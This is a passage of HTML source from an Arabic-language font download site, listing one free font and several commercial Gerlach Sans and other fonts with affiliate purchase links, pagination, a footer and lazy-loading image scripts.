            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            أضيف <strong>Mar 17 2011</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://ar.ffonts.net/Serif-BoldItalic.font" title="Serif-BoldItalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-BoldItalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-BoldItalic.webp" width="730" height="200" alt="Serif-BoldItalic  تنزيل الخطوط" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-BoldItalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/E/Serif-BoldItalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://ar.ffonts.net/Serif-BoldItalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Serif-BoldItalic تنزيل"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>تنزيل</span>
        </a>
        <span class="downloadsfont_css">1104 التنزيلات</span>
    </div>

    <a href="https://webfonts.ffonts.net/Serif-BoldItalic.font" title="Serif-BoldItalic تنزيل الخط" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
						
</ul>
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation bottom" class="paginationcss">
						<ul>
						<li class="page-item s20">اختر صفحة: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/pending.">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/pending.">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/pending.">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/pending.">5 ...</a></li> 

						</ul>
	</nav>
</div>
<h1 class="fontcss_category inline"><span class="webfontsbreadcrumb s24"> / pending. خط بحث</span></h1>
</div>
<span class="s32 red downloadfreefontstitle"><a href="https://ar.ffonts.net">خطوط</a> <span class="webfontsbreadcrumb">/</span> pending. تجاري</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Apollonius Regular تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" target="_blank" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/A/P/Apollonius-Regular.webp" alt="Apollonius Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-apollonius-279986" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Apollonius Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Apollonius Regular تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Dinghybats Regular تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" target="_blank" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/D/I/Dinghybats-Regular.webp" alt="Dinghybats Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbats-regular-dinghy-309025" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dinghybats Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Dinghybats Regular تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Dinghy Regular تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" target="_blank" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/D/I/Dinghy-Regular.webp" alt="Dinghy Regular" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-dinghy-309030" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Dinghy Regular" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Dinghy Regular تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-gerlach-sans-173866" title="Gerlach Sans Hairline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Hairline تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-gerlach-sans-173866" target="_blank" title="Gerlach Sans Hairline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Hairline.webp" alt="Gerlach Sans Hairline" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-gerlach-sans-173866" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Hairline" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Hairline تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-italic-gerlach-sans-173876" title="Gerlach Sans Hairline Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Hairline Italic تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-italic-gerlach-sans-173876" target="_blank" title="Gerlach Sans Hairline Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Hairline-Italic.webp" alt="Gerlach Sans Hairline Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fhairline-italic-gerlach-sans-173876" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Hairline Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Hairline Italic تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-italic-gerlach-sans-173886" title="Gerlach Sans Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Light Italic تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-italic-gerlach-sans-173886" target="_blank" title="Gerlach Sans Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Light-Italic.webp" alt="Gerlach Sans Light Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-italic-gerlach-sans-173886" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Light Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Light Italic تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-gerlach-sans-173897" title="Gerlach Sans Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Light تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-gerlach-sans-173897" target="_blank" title="Gerlach Sans Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Light.webp" alt="Gerlach Sans Light" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Flight-gerlach-sans-173897" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Light" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Light تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-gerlach-sans-173917" title="Gerlach Sans Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Thin تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-gerlach-sans-173917" target="_blank" title="Gerlach Sans Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Thin.webp" alt="Gerlach Sans Thin" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-gerlach-sans-173917" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Thin" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Thin تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-italic-gerlach-sans-173909" title="Gerlach Sans Thin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Thin Italic تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-italic-gerlach-sans-173909" target="_blank" title="Gerlach Sans Thin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Thin-Italic.webp" alt="Gerlach Sans Thin Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fthin-italic-gerlach-sans-173909" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Thin Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Thin Italic تجاري </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-italic-gerlach-sans-173940" title="Gerlach Sans Regular Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Gerlach Sans Regular Italic تجاري</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-italic-gerlach-sans-173940" target="_blank" title="Gerlach Sans Regular Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="/comm2/G/E/Gerlach-Sans-Regular-Italic.webp" alt="Gerlach Sans Regular Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-italic-gerlach-sans-173940" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Gerlach Sans Regular Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Gerlach Sans Regular Italic تجاري </span>
	</div>	

	</li>
</ul><div class="fontbox">
<div class="fontboxtop"> </div>
<div style="padding:10px;">
<div id="adcontainer2"></div>
</div>
<div style="border-bottom:1px solid #999"></div>
</div>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 الخطوط" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A الخطوط" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B الخطوط" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C الخطوط" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D الخطوط" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E الخطوط" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F الخطوط" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G الخطوط" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H الخطوط" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I الخطوط" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J الخطوط" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K الخطوط" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L الخطوط" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M الخطوط" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N الخطوط" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O الخطوط" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P الخطوط" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q الخطوط" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R الخطوط" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S الخطوط" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T الخطوط" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U الخطوط" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V الخطوط" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W الخطوط" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X الخطوط" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y الخطوط" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z الخطوط" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="خطوط إنستغرام" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ar.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="جديد" class="s26">جديد</a></li>
				<li><a href="/top-fonts.html" title="الخطوط الأعلى" class="s26">الخطوط الأعلى</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="فيديو الخط" class="s26">فيديو الخط</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">خطوط إنستغرام</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="اتصل بنا" class="s26">اتصل بنا</a></li>
				<li><a href="/link-to-us.html" title="اربط بنا" class="s26">اربط بنا</a></li>
				<li><a href="/terms.html" title="الشروط" class="s26">الشروط</a></li>
				<li><a href="/faq.html" title="الأسئلة الشائعة" class="s26">&nbsp;الأسئلة الشائعة&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
